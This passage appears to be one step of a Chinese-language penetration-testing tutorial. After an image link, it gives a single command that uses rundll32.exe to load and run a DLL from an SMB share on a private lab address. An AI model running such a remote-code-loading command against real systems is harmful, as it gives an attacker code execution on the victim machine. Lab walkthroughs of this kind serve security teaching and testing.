 4.输入生成指令rundll32.exe \\192.168.132.130\Rrzqb\test.dll,0